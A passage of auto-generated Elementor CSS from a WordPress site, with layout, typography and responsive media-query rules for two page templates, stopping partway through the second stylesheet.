.elementor-element.elementor-element-fd21e5f{width:auto;max-width:auto;font-family:"Titillium Web", Sans-serif;font-size:12px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;letter-spacing:0px;word-spacing:0em;}.elementor-2204 .elementor-element.elementor-element-fd21e5f > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-9f2b196 .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );fill:var( --e-global-color-vamtam_accent_1 );color:var( --e-global-color-vamtam_accent_1 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-9f2b196{width:auto;max-width:auto;}.elementor-2204 .elementor-element.elementor-element-9f2b196 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-9f2b196 .elementor-button:hover, .elementor-2204 .elementor-element.elementor-element-9f2b196 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-2204 .elementor-element.elementor-element-9f2b196 .elementor-button:hover svg, .elementor-2204 .elementor-element.elementor-element-9f2b196 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2204 .elementor-element.elementor-element-7be2e3d{width:40%;}.elementor-2204 .elementor-element.elementor-element-c63163c{width:26%;}.elementor-2204 .elementor-element.elementor-element-53d25d5{width:33.664%;}}@media(max-width:1024px){.elementor-2204 .elementor-element.elementor-element-47f5c40:not(.elementor-motion-effects-element-type-background), .elementor-2204 .elementor-element.elementor-element-47f5c40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;}.elementor-2204 .elementor-element.elementor-element-093046d .elementor-headline{font-size:var( --e-global-typography-vamtam_h2-font-size );line-height:var( --e-global-typography-vamtam_h2-line-height );letter-spacing:var( --e-global-typography-vamtam_h2-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h2-word-spacing );}.elementor-2204 .elementor-element.elementor-element-093046d .elementor-headline-dynamic-text{line-height:var( --e-global-typography-vamtam_h2-line-height );letter-spacing:var( --e-global-typography-vamtam_h2-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h2-word-spacing );}.elementor-2204 .elementor-element.elementor-element-4f575ad{margin-top:90px;margin-bottom:60px;}.elementor-2204 .elementor-element.elementor-element-b429012 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2204 .elementor-element.elementor-element-dd7e132 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2204 .elementor-element.elementor-element-dd7e132 > .elementor-element-populated{padding:0px 5px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-daa6515 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-f66732c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-f66732c{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-4424384 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2204 .elementor-element.elementor-element-4424384 > .elementor-element-populated{padding:0px 5px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-2b740cd{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-d6b7cb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2204 .elementor-element.elementor-element-d6b7cb1 > .elementor-element-populated{padding:0px 5px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-c260a49{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-ac0f337 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2204 .elementor-element.elementor-element-ac0f337 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-b32e518{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-e220ee8{margin-top:0px;margin-bottom:60px;}.elementor-2204 .elementor-element.elementor-element-119c3d7 .elementor-button{padding:0px 30px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-1ffdc7c .elementor-button{padding:0px 40px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-7ecabfa .elementor-button{padding:0px 60px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-3502603 .elementor-button{padding:0px 15px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-ba80e30 .elementor-button{padding:0px 30px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-37d2758{margin-top:0px;margin-bottom:40px;}.elementor-2204 .elementor-element.elementor-element-79deca4 .elementor-button{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-c63163c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2204 .elementor-element.elementor-element-c63163c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-509ed27 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-509ed27{--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-2204 .elementor-element.elementor-element-509ed27 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-2204 .elementor-element.elementor-element-53d25d5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2204 .elementor-element.elementor-element-3e26a2e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-3e26a2e{--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-2204 .elementor-element.elementor-element-3e26a2e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-2204 .elementor-element.elementor-element-789f880 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-789f880{--container-widget-width:103px;--container-widget-flex-grow:0;width:var( --container-widget-width, 103px );max-width:103px;bottom:100px;z-index:100;}body:not(.rtl) .elementor-2204 .elementor-element.elementor-element-789f880{right:0px;}body.rtl .elementor-2204 .elementor-element.elementor-element-789f880{left:0px;}.elementor-2204 .elementor-element.elementor-element-789f880 .elementor-button{font-size:var( --e-global-typography-9b00943-font-size );line-height:var( --e-global-typography-9b00943-line-height );letter-spacing:var( --e-global-typography-9b00943-letter-spacing );word-spacing:var( --e-global-typography-9b00943-word-spacing );}.elementor-2204 .elementor-element.elementor-element-d767fce{margin-top:0px;margin-bottom:40px;}body:not(.rtl) .elementor-2204 .elementor-element.elementor-element-0dd9dbd{right:-20px;}body.rtl .elementor-2204 .elementor-element.elementor-element-0dd9dbd{left:-20px;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd{bottom:45px;z-index:100;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd .elementor-button{font-size:var( --e-global-typography-9b00943-font-size );line-height:var( --e-global-typography-9b00943-line-height );letter-spacing:var( --e-global-typography-9b00943-letter-spacing );word-spacing:var( --e-global-typography-9b00943-word-spacing );}.elementor-2204 .elementor-element.elementor-element-bdba6a3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-bdba6a3{--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-2204 .elementor-element.elementor-element-bdba6a3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-2204 .elementor-element.elementor-element-9cdc7c9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-9cdc7c9{--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-2204 .elementor-element.elementor-element-9cdc7c9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-2204 .elementor-element.elementor-element-9f2b196 .elementor-button{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}}@media(max-width:767px){.elementor-2204 .elementor-element.elementor-element-47f5c40:not(.elementor-motion-effects-element-type-background), .elementor-2204 .elementor-element.elementor-element-47f5c40 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;}.elementor-2204 .elementor-element.elementor-element-093046d .elementor-headline{font-size:var( --e-global-typography-vamtam_h2-font-size );line-height:var( --e-global-typography-vamtam_h2-line-height );letter-spacing:var( --e-global-typography-vamtam_h2-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h2-word-spacing );}.elementor-2204 .elementor-element.elementor-element-093046d .elementor-headline-dynamic-text{line-height:var( --e-global-typography-vamtam_h2-line-height );letter-spacing:var( --e-global-typography-vamtam_h2-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h2-word-spacing );}.elementor-2204 .elementor-element.elementor-element-97619be > .elementor-widget-container{margin:10px 10px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-581f4d6 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-4f575ad{margin-top:60px;margin-bottom:30px;}.elementor-2204 .elementor-element.elementor-element-dd7e132{width:50%;}.elementor-2204 .elementor-element.elementor-element-dd7e132 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2204 .elementor-element.elementor-element-f66732c{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-4424384{width:50%;}.elementor-2204 .elementor-element.elementor-element-4424384 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2204 .elementor-element.elementor-element-2b740cd{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-d6b7cb1{width:50%;}.elementor-bc-flex-widget .elementor-2204 .elementor-element.elementor-element-d6b7cb1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2204 .elementor-element.elementor-element-d6b7cb1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2204 .elementor-element.elementor-element-d6b7cb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2204 .elementor-element.elementor-element-d6b7cb1 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2204 .elementor-element.elementor-element-c260a49{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-ac0f337{width:50%;}.elementor-bc-flex-widget .elementor-2204 .elementor-element.elementor-element-ac0f337.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2204 .elementor-element.elementor-element-ac0f337.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2204 .elementor-element.elementor-element-ac0f337 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2204 .elementor-element.elementor-element-ac0f337 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2204 .elementor-element.elementor-element-b32e518{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-e220ee8{margin-top:0px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-2204 .elementor-element.elementor-element-c728671{width:50%;}.elementor-2204 .elementor-element.elementor-element-119c3d7 .elementor-button{padding:12px 30px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-d471f34{width:50%;}.elementor-2204 .elementor-element.elementor-element-1ffdc7c .elementor-button{padding:12px 40px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-0b6e65e{width:50%;}.elementor-2204 .elementor-element.elementor-element-7ecabfa .elementor-button{padding:12px 60px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-707caf3{width:50%;}.elementor-2204 .elementor-element.elementor-element-3502603 .elementor-button{padding:12px 15px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-ba80e30 .elementor-button{padding:12px 40px 12px 0px;}.elementor-2204 .elementor-element.elementor-element-37d2758{margin-top:0px;margin-bottom:50px;padding:0px 20px 0px 20px;}.elementor-2204 .elementor-element.elementor-element-7be2e3d{width:40%;}.elementor-2204 .elementor-element.elementor-element-7be2e3d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2204 .elementor-element.elementor-element-7be2e3d > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-2204 .elementor-element.elementor-element-79deca4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-79deca4 .elementor-button{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-c63163c{width:60%;}.elementor-2204 .elementor-element.elementor-element-c63163c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2204 .elementor-element.elementor-element-c63163c > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-2204 .elementor-element.elementor-element-509ed27 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-509ed27{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-2204 .elementor-element.elementor-element-509ed27 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-2204 .elementor-element.elementor-element-53d25d5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2204 .elementor-element.elementor-element-3e26a2e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}body:not(.rtl) .elementor-2204 .elementor-element.elementor-element-789f880{right:-15px;}body.rtl .elementor-2204 .elementor-element.elementor-element-789f880{left:-15px;}.elementor-2204 .elementor-element.elementor-element-789f880{bottom:-50px;z-index:100;}.elementor-2204 .elementor-element.elementor-element-789f880 .elementor-button{font-size:var( --e-global-typography-9b00943-font-size );line-height:var( --e-global-typography-9b00943-line-height );letter-spacing:var( --e-global-typography-9b00943-letter-spacing );word-spacing:var( --e-global-typography-9b00943-word-spacing );}.elementor-2204 .elementor-element.elementor-element-d767fce{margin-top:0px;margin-bottom:50px;padding:0px 20px 0px 20px;}.elementor-2204 .elementor-element.elementor-element-d0eed0f{width:100%;}.elementor-2204 .elementor-element.elementor-element-d0eed0f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2204 .elementor-element.elementor-element-d0eed0f > .elementor-element-populated{padding:0px 0px 20px 0px;}body:not(.rtl) .elementor-2204 .elementor-element.elementor-element-0dd9dbd{right:0px;}body.rtl .elementor-2204 .elementor-element.elementor-element-0dd9dbd{left:0px;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd{bottom:97px;z-index:100;}.elementor-2204 .elementor-element.elementor-element-0dd9dbd .elementor-button{font-size:var( --e-global-typography-9b00943-font-size );line-height:var( --e-global-typography-9b00943-line-height );letter-spacing:var( --e-global-typography-9b00943-letter-spacing );word-spacing:var( --e-global-typography-9b00943-word-spacing );}.elementor-2204 .elementor-element.elementor-element-bdba6a3{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 47px / 2 );}.elementor-2204 .elementor-element.elementor-element-bdba6a3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-bdba6a3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:47px;}.elementor-2204 .elementor-element.elementor-element-9cdc7c9{width:100%;max-width:100%;}.elementor-2204 .elementor-element.elementor-element-9cdc7c9 > .elementor-widget-container{margin:35px 0px 10px 0px;}.elementor-2204 .elementor-element.elementor-element-9cdc7c9 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-2204 .elementor-element.elementor-element-fd21e5f > .elementor-widget-container{margin:0px 2px 0px 0px;}.elementor-2204 .elementor-element.elementor-element-9f2b196 > .elementor-widget-container{margin:0px 0px 2px 0px;}.elementor-2204 .elementor-element.elementor-element-9f2b196 .elementor-button{font-size:var( --e-global-typography-vamtam_h6-font-size );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-2204 .elementor-element.elementor-element-b429012{width:100%;}.elementor-2204 .elementor-element.elementor-element-dd7e132{width:26%;}.elementor-2204 .elementor-element.elementor-element-4424384{width:27%;}.elementor-2204 .elementor-element.elementor-element-d6b7cb1{width:24%;}.elementor-2204 .elementor-element.elementor-element-ac0f337{width:23%;}.elementor-2204 .elementor-element.elementor-element-7be2e3d{width:25%;}.elementor-2204 .elementor-element.elementor-element-c63163c{width:40%;}.elementor-2204 .elementor-element.elementor-element-53d25d5{width:35%;}.elementor-2204 .elementor-element.elementor-element-d0eed0f{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://diarsitek.in/wp-content/uploads/elementor/css/post-8317.css?ver=1741328278
body_size: 1501
content:
.elementor-8317 .elementor-element.elementor-element-16c578fe > .elementor-container{max-width:830px;}.elementor-8317 .elementor-element.elementor-element-16c578fe{margin-top:60px;margin-bottom:40px;}.elementor-8317 .elementor-element.elementor-element-1091d243 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-8317 .elementor-element.elementor-element-1091d243 .elementor-element-populated a:hover{color:var( --e-global-color-vamtam_accent_2 );}.elementor-8317 .elementor-element.elementor-element-1091d243 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 15% 0% 0%;}.elementor-8317 .elementor-element.elementor-element-448ee77c .elementor-icon-list-icon{width:14px;}.elementor-8317 .elementor-element.elementor-element-448ee77c .elementor-icon-list-icon i{font-size:14px;}.elementor-8317 .elementor-element.elementor-element-448ee77c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8317 .elementor-element.elementor-element-448ee77c .elementor-icon-list-text, .elementor-8317 .elementor-element.elementor-element-448ee77c .elementor-icon-list-text a{color:var( --e-global-color-vamtam_accent_4 );}.elementor-8317 .elementor-element.elementor-element-f4dbb1f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8317 .elementor-element.elementor-element-f4dbb1f .elementor-heading-title{font-family:var( --e-global-typography-vamtam_h3-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h3-font-size );font-weight:var( --e-global-typography-vamtam_h3-font-weight );text-transform:var( --e-global-typography-vamtam_h3-text-transform );font-style:var( --e-global-typography-vamtam_h3-font-style );line-height:var( --e-global-typography-vamtam_h3-line-height );letter-spacing:var( --e-global-typography-vamtam_h3-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h3-word-spacing );}.elementor-8317 .elementor-element.elementor-element-fe87e63 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8317 .elementor-element.elementor-element-fe87e63 .elementor-icon-list-icon{width:14px;}.elementor-8317 .elementor-element.elementor-element-fe87e63 .elementor-icon-list-icon i{font-size:14px;}.elementor-8317 .elementor-element.elementor-element-fe87e63 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8317 .elementor-element.elementor-element-fe87e63 .elementor-icon-list-text, .elementor-8317 .elementor-element.elementor-element-fe87e63 .elementor-icon-list-text a{color:var( --e-global-color-vamtam_accent_4 );}.elementor-8317 .elementor-element.elementor-element-69d7330{--alignment:left;--grid-side-margin:35px;--grid-column-gap:35px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-vamtam_accent_5 );--e-share-buttons-secondary-color:var( --e-global-color-vamtam_accent_1 );}.elementor-8317 .elementor-element.elementor-element-69d7330 .elementor-share-btn{font-size:calc(0.5px * 10);height:18px;}.elementor-8317 .elementor-element.elementor-element-69d7330 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-8317 .elementor-element.elementor-element-69d7330 .elementor-share-btn:hover{--e-share-buttons-secondary-color:var( --e-global-color-vamtam_accent_2 );}.elementor-8317 .elementor-element.elementor-element-e6feee7 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8317 .elementor-element.elementor-element-5bce0180 img{border-radius:0px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-5bd823a0 > .elementor-container{max-width:830px;}.elementor-8317 .elementor-element.elementor-element-5bd823a0{margin-top:0px;margin-bottom:50px;}.elementor-8317 .elementor-element.elementor-element-7712c1e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8317 .elementor-element.elementor-element-3ffafc46 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8317 .elementor-element.elementor-element-3ffafc46 > .elementor-container{max-width:830px;}.elementor-8317 .elementor-element.elementor-element-3ffafc46 a:hover{color:var( --e-global-color-vamtam_accent_1 );}.elementor-8317 .elementor-element.elementor-element-3ffafc46{margin-top:0px;margin-bottom:50px;}.elementor-8317 .elementor-element.elementor-element-14120c69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8317 .elementor-element.elementor-element-14120c69 .elementor-element-populated a:hover{color:var( --e-global-color-vamtam_accent_2 );}.elementor-8317 .elementor-element.elementor-element-14120c69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-3135e058{width:auto;max-width:auto;}.elementor-8317 .elementor-element.elementor-element-3135e058 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-8317 .elementor-element.elementor-element-3135e058 .elementor-heading-title{font-family:var( --e-global-typography-050b8de-font-family ), Sans-serif;font-size:var( --e-global-typography-050b8de-font-size );font-weight:var( --e-global-typography-050b8de-font-weight );text-transform:var( --e-global-typography-050b8de-text-transform );font-style:var( --e-global-typography-050b8de-font-style );text-decoration:var( --e-global-typography-050b8de-text-decoration );line-height:var( --e-global-typography-050b8de-line-height );letter-spacing:var( --e-global-typography-050b8de-letter-spacing );word-spacing:var( --e-global-typography-050b8de-word-spacing );}.elementor-8317 .elementor-element.elementor-element-5eeef0c6{width:auto;max-width:auto;}.elementor-8317 .elementor-element.elementor-element-5eeef0c6 .elementor-icon-list-icon{width:14px;}.elementor-8317 .elementor-element.elementor-element-5eeef0c6 .elementor-icon-list-icon i{font-size:14px;}.elementor-8317 .elementor-element.elementor-element-5eeef0c6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8317 .elementor-element.elementor-element-5eeef0c6 .elementor-icon-list-item{font-family:var( --e-global-typography-vamtam_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-vamtam_h6-font-size );font-weight:var( --e-global-typography-vamtam_h6-font-weight );text-transform:var( --e-global-typography-vamtam_h6-text-transform );font-style:var( --e-global-typography-vamtam_h6-font-style );line-height:var( --e-global-typography-vamtam_h6-line-height );letter-spacing:var( --e-global-typography-vamtam_h6-letter-spacing );word-spacing:var( --e-global-typography-vamtam_h6-word-spacing );}.elementor-8317 .elementor-element.elementor-element-6f980bac > .elementor-container{max-width:830px;}.elementor-8317 .elementor-element.elementor-element-6f980bac{margin-top:0px;margin-bottom:120px;}.elementor-8317 .elementor-element.elementor-element-22771bf6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8317 .elementor-element.elementor-element-22771bf6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_3 );}.elementor-8317 .elementor-element.elementor-element-22771bf6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8317 .elementor-element.elementor-element-22771bf6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:35px 70px 25px 70px;}.elementor-8317 .elementor-element.elementor-element-22771bf6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8317 .elementor-element.elementor-element-7e8a9060 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8317 .elementor-element.elementor-element-7e8a9060{text-align:center;}.elementor-8317 .elementor-element.elementor-element-3794cb8e > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 